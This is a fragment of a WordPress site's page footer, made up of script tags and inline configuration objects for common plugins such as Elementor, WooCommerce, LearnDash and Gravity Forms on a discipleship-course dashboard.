<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js?ver=3.4.0" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208" id="jquery-mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208" id="jqBootstrapValidation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/jquery.fitvids.min.js?ver=20120208" id="fitvids-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/vendor/owl.carousel.min.js?ver=2.1.8" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/custom.js?ver=20120208" id="shop-isle-custom-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208" id="shop-isle-navigation-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/skip-link-focus-fix.min.js?ver=20130118" id="shop-isle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/jquery.jplayer.min.js?ver=1.0.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/flatie.jplayer.skin.min.js?ver=1.0.0" id="jplayer-skin-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/jquery.slicknav.min.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/parallax.min.js?ver=4.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/js/init.js?ver=1.0.0" id="init-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.6" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.6" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"6640","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.6" id="learndash-front-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://disciplefirst.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/disciplefirst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e856dc6b38"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6640,"title":"Dashboard%20-%20discipleFIRST","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/lib/noty/noty.min.js?ver=2.0.3" id="noty-script-js"></script>
<script type="text/javascript" id="ld-achievements-script-js-extra">
/* <![CDATA[ */
var LD_Achievements_Data = {"notifications":"[]","settings":{"popup_time":4,"background_color":"#e8c987","text_color":"#ffffff"},"user_id":"0","ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php"};
//# sourceURL=ld-achievements-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/learndash-achievements/dist/js/scripts.min.js?ver=2.0.3" id="ld-achievements-script-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","nonce":"6a42b1a48d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://disciplefirst.com/dashboard/","cart_redirectition":"yes","cart_page_url":"https://disciplefirst.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"77a571fa53","eael_register_nonce":"5007108d95","eael_lostpassword_nonce":"e1a24f5ee6","eael_resetpassword_nonce":"35ac6efe8c"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"137041526","post":"6640","tz":"-6","srv":"disciplefirst.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "137041526", "6640" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://disciplefirst.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://disciplefirst.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d6b54da1b5a78405016c06c1e4643475","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://disciplefirst.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"d6b54da1b5a78405016c06c1e4643475","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"d6b54da1b5a78405016c06c1e4643475"},"ajax":{"ajaxurl":"https://disciplefirst.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"afcfe6b483","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"771932fa7a"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="gform_turnstile_vendor_script-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/vendor-theme.min.js?ver=1.4.0" id="gform_turnstile_vendor_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://disciplefirst.com/wp-content/plugins/gravityformsturnstile/assets/js/dist/scripts-theme.min.js?ver=1.4.0" id="gform_turnstile_theme-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","nonce":"aa9d18d013","urls":{"assets":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/disciplefirst.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/disciplefirst.com\/cart\/","checkout_page_url":"https:\/\/disciplefirst.com\/checkout\/","fragments_nonce":"6320014c81"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/disciplefirst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://disciplefirst.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
